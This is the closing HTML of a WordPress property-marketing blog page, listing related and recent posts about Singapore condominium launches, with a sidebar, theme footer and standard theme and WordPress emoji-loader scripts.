						<h3 class="np-post-title small-size"><a href="https://www.getaircorpuschristi.com/exclusive-99-year-leasehold-condo-launches-your-gateway-to-limited-time-investment-opportunities-with-60-70-year-remaining-leases/">Exclusive 99-year Leasehold Condo Launches Your Gateway to Limited-Time Investment Opportunities with 60-70 Year Remaining Leases</a></h3>
						<div class="np-post-meta">
							<span class="posted-on"><a href="https://www.getaircorpuschristi.com/exclusive-99-year-leasehold-condo-launches-your-gateway-to-limited-time-investment-opportunities-with-60-70-year-remaining-leases/" rel="bookmark"><time class="entry-date published updated" datetime="2025-09-24T06:25:03+00:00">September 24, 2025</time></a></span><span class="byline"><span class="author vcard"><a class="url fn n" href="https://www.getaircorpuschristi.com/author/getaircorp/">getaircorp</a></span></span>						</div>
					</div><!-- .np-post-content -->
				</div><!-- .np-single-post -->
					<div class="np-single-post np-clearfix">
					<div class="np-post-thumb">
						<a href="https://www.getaircorpuschristi.com/experience-ultimate-shopping-bliss-at-kap-mall-nestled-near-the-lush-park-hill-neighborhood-a-haven-for-retail-dining-and-lifestyle-enthusiasts/">
							<img width="305" height="153" src="https://www.getaircorpuschristi.com/wp-content/uploads/2024/01/Experience-Ultimate-Shopping-Bliss-at-KAP-Mall-nestled-near-the-lush-Park-Hill-neighborhood-A-Haven-for-Retail-Dining-and-Lifestyle-Enthusiasts-.jpg" class="attachment-news-portal-block-medium size-news-portal-block-medium wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://www.getaircorpuschristi.com/wp-content/uploads/2024/01/Experience-Ultimate-Shopping-Bliss-at-KAP-Mall-nestled-near-the-lush-Park-Hill-neighborhood-A-Haven-for-Retail-Dining-and-Lifestyle-Enthusiasts-.jpg 1536w, https://www.getaircorpuschristi.com/wp-content/uploads/2024/01/Experience-Ultimate-Shopping-Bliss-at-KAP-Mall-nestled-near-the-lush-Park-Hill-neighborhood-A-Haven-for-Retail-Dining-and-Lifestyle-Enthusiasts--300x150.jpg 300w, https://www.getaircorpuschristi.com/wp-content/uploads/2024/01/Experience-Ultimate-Shopping-Bliss-at-KAP-Mall-nestled-near-the-lush-Park-Hill-neighborhood-A-Haven-for-Retail-Dining-and-Lifestyle-Enthusiasts--1024x512.jpg 1024w, https://www.getaircorpuschristi.com/wp-content/uploads/2024/01/Experience-Ultimate-Shopping-Bliss-at-KAP-Mall-nestled-near-the-lush-Park-Hill-neighborhood-A-Haven-for-Retail-Dining-and-Lifestyle-Enthusiasts--768x384.jpg 768w" sizes="auto, (max-width: 305px) 100vw, 305px" />						</a>
					</div><!-- .np-post-thumb -->
					<div class="np-post-content">
						<h3 class="np-post-title small-size"><a href="https://www.getaircorpuschristi.com/experience-ultimate-shopping-bliss-at-kap-mall-nestled-near-the-lush-park-hill-neighborhood-a-haven-for-retail-dining-and-lifestyle-enthusiasts/">Experience Ultimate Shopping Bliss at KAP Mall, nestled near the lush Park Hill neighborhood &#8211; A Haven for Retail, Dining, and Lifestyle Enthusiasts</a></h3>
						<div class="np-post-meta">
							<span class="posted-on"><a href="https://www.getaircorpuschristi.com/experience-ultimate-shopping-bliss-at-kap-mall-nestled-near-the-lush-park-hill-neighborhood-a-haven-for-retail-dining-and-lifestyle-enthusiasts/" rel="bookmark"><time class="entry-date published" datetime="2024-01-24T06:01:06+00:00">January 24, 2024</time><time class="updated" datetime="2025-05-10T08:38:23+00:00">May 10, 2025</time></a></span><span class="byline"><span class="author vcard"><a class="url fn n" href="https://www.getaircorpuschristi.com/author/getaircorp/">getaircorp</a></span></span>						</div>
					</div><!-- .np-post-content -->
				</div><!-- .np-single-post -->
	</div><!-- .np-related-posts-wrap --></div><!-- .np-related-section-wrapper -->
		</main><!-- #main -->
	</div><!-- #primary -->

	
<aside id="secondary" class="widget-area" role="complementary">
	<section id="block-2" class="widget widget_block widget_search"><form role="search" method="get" action="https://www.getaircorpuschristi.com/" class="wp-block-search__button-outside wp-block-search__text-button wp-block-search"    ><label class="wp-block-search__label" for="wp-block-search__input-1" >Search</label><div class="wp-block-search__inside-wrapper" ><input class="wp-block-search__input" id="wp-block-search__input-1" placeholder="" value="" type="search" name="s" required /><button aria-label="Search" class="wp-block-search__button wp-element-button" type="submit" >Search</button></div></form></section><section id="block-3" class="widget widget_block"><div class="wp-block-group"><div class="wp-block-group__inner-container is-layout-flow wp-block-group-is-layout-flow"><h2 class="wp-block-heading">Recent Posts</h2><ul class="wp-block-latest-posts__list wp-block-latest-posts"><li><a class="wp-block-latest-posts__post-title" href="https://www.getaircorpuschristi.com/exclusive-99-year-leasehold-condo-launches-your-gateway-to-limited-time-investment-opportunities-with-60-70-year-remaining-leases/">Exclusive 99-year Leasehold Condo Launches Your Gateway to Limited-Time Investment Opportunities with 60-70 Year Remaining Leases</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://www.getaircorpuschristi.com/skye-at-holland-the-perfect-location-for-families-with-older-children-seeking-top-secondary-schools/">Skye at Holland The Perfect Location for Families with Older Children Seeking Top Secondary Schools</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://www.getaircorpuschristi.com/unbeatable-location-upperhouse-at-orchard-boulevard-mrt-station-condo-a-perfect-blend-of-convenience-and-luxury/">Unbeatable Location Upperhouse at Orchard Boulevard MRT Station Condo &#8211; A Perfect Blend of Convenience and Luxury</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://www.getaircorpuschristi.com/experience-the-best-of-smart-and-sustainable-living-tengah-new-town-and-otto-place-ec-a-perfect-match-for-modern-lifestyles/">Experience the Best of Smart and Sustainable Living Tengah New Town and Otto Place EC &#8211; A Perfect Match for Modern Lifestyles</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://www.getaircorpuschristi.com/indulge-in-a-culinary-adventure-exploring-holland-villages-food-paradise-at-lynden-woods-one-north/">Indulge in a Culinary Adventure Exploring Holland Village&#8217;s Food Paradise at Lynden Woods One-North</a></li>
</ul></div></div></section><section id="block-4" class="widget widget_block"><div class="wp-block-group"><div class="wp-block-group__inner-container is-layout-flow wp-block-group-is-layout-flow"><h2 class="wp-block-heading">Recent Comments</h2><div class="no-comments wp-block-latest-comments">No comments to show.</div></div></div></section><section id="block-5" class="widget widget_block"><div class="wp-block-group"><div class="wp-block-group__inner-container is-layout-flow wp-block-group-is-layout-flow"><h2 class="wp-block-heading">Archives</h2><ul class="wp-block-archives-list wp-block-archives">	<li><a href='https://www.getaircorpuschristi.com/2025/09/'>September 2025</a></li>
	<li><a href='https://www.getaircorpuschristi.com/2025/05/'>May 2025</a></li>
	<li><a href='https://www.getaircorpuschristi.com/2025/03/'>March 2025</a></li>
	<li><a href='https://www.getaircorpuschristi.com/2024/07/'>July 2024</a></li>
	<li><a href='https://www.getaircorpuschristi.com/2024/06/'>June 2024</a></li>
	<li><a href='https://www.getaircorpuschristi.com/2024/05/'>May 2024</a></li>
	<li><a href='https://www.getaircorpuschristi.com/2024/03/'>March 2024</a></li>
	<li><a href='https://www.getaircorpuschristi.com/2024/01/'>January 2024</a></li>
	<li><a href='https://www.getaircorpuschristi.com/2023/12/'>December 2023</a></li>
	<li><a href='https://www.getaircorpuschristi.com/2023/09/'>September 2023</a></li>
	<li><a href='https://www.getaircorpuschristi.com/2023/08/'>August 2023</a></li>
	<li><a href='https://www.getaircorpuschristi.com/2023/07/'>July 2023</a></li>
	<li><a href='https://www.getaircorpuschristi.com/2023/05/'>May 2023</a></li>
	<li><a href='https://www.getaircorpuschristi.com/2023/04/'>April 2023</a></li>
</ul></div></div></section><section id="block-6" class="widget widget_block"><div class="wp-block-group"><div class="wp-block-group__inner-container is-layout-flow wp-block-group-is-layout-flow"><h2 class="wp-block-heading">Categories</h2><ul class="wp-block-categories-list wp-block-categories">	<li class="cat-item cat-item-4"><a href="https://www.getaircorpuschristi.com/category/mortgage/">Mortgage</a>
</li>
	<li class="cat-item cat-item-5"><a href="https://www.getaircorpuschristi.com/category/property-news/">Property News</a>
</li>
	<li class="cat-item cat-item-3"><a href="https://www.getaircorpuschristi.com/category/real-estate/">Real Estate</a>
</li>
	<li class="cat-item cat-item-1"><a href="https://www.getaircorpuschristi.com/category/uncategorized/">Uncategorized</a>
</li>
</ul></div></div></section><section id="text-2" class="widget widget_text">			<div class="textwidget"><p>[contact-form-7 id=&#8221;22&#8243; title=&#8221;Contact form 1&#8243;]</p>
</div>
		</section></aside><!-- #secondary -->

</div><!-- .mt-single-content-wrapper -->


		</div><!-- .mt-container -->
	</div><!-- #content -->

	<footer id="colophon" class="site-footer" role="contentinfo"><div class="bottom-footer np-clearfix"><div class="mt-container">		<div class="site-info">
			<span class="np-copyright-text">
							</span>
			<span class="sep"> | </span>
			Theme: News Portal by <a href="https://mysterythemes.com/" rel="nofollow" target="_blank">Mystery Themes</a>.		</div><!-- .site-info -->
		<nav id="footer-navigation" class="footer-navigation" role="navigation">
					</nav><!-- #site-navigation -->
</div><!-- .mt-container --></div> <!-- bottom-footer --></footer><!-- #colophon --><div id="np-scrollup" class="animated arrow-hide"><i class="fa fa-chevron-up"></i></div></div><!-- #page -->

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/news-portal/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script type="text/javascript" src="https://www.getaircorpuschristi.com/wp-content/themes/news-portal/assets/js/navigation.js?ver=1.5.1" id="news-portal-navigation-js"></script>
<script type="text/javascript" src="https://www.getaircorpuschristi.com/wp-content/themes/news-portal/assets/library/sticky/jquery.sticky.js?ver=20150416" id="jquery-sticky-js"></script>
<script type="text/javascript" src="https://www.getaircorpuschristi.com/wp-content/themes/news-portal/assets/js/skip-link-focus-fix.js?ver=1.5.1" id="news-portal-skip-link-focus-fix-js"></script>
<script type="text/javascript" src="https://www.getaircorpuschristi.com/wp-content/themes/news-portal/assets/library/lightslider/js/lightslider.min.js?ver=1.1.6" id="lightslider-js"></script>
<script type="text/javascript" src="https://www.getaircorpuschristi.com/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script type="text/javascript" src="https://www.getaircorpuschristi.com/wp-includes/js/jquery/ui/tabs.min.js?ver=1.13.3" id="jquery-ui-tabs-js"></script>
<script type="text/javascript" src="https://www.getaircorpuschristi.com/wp-content/themes/news-portal/assets/library/sticky/theia-sticky-sidebar.min.js?ver=1.7.0" id="theia-sticky-sidebar-js"></script>
<script type="text/javascript" id="news-portal-custom-script-js-extra">
/* <![CDATA[ */
var mtObject = {"menu_sticky":"true","inner_sticky":"true","front_sticky":"true"};
//# sourceURL=news-portal-custom-script-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.getaircorpuschristi.com/wp-content/themes/news-portal/assets/js/np-custom-scripts.js?ver=1.5.1" id="news-portal-custom-script-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://www.getaircorpuschristi.com/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://www.getaircorpuschristi.com/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>

</body>
</html>